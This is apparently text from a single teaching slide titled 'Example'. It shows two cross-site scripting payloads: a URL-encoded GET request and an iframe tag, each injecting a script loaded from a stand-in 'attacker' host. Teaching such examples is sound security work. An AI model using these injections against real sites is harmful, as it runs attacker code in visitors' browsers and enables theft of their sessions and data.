 Example
▪ GET http://vulnerable-
iframe/inject?xss=%3Cscript%20src%3Dhttp%3A%2F%2Fattacker%
2Fevil%2Ejs%3E%3C%2Fscript%3E
▪ <iframe src="http://vulnerable-page/?vulnparam=<script
src=http://attacker/evil.js></script>"></iframe>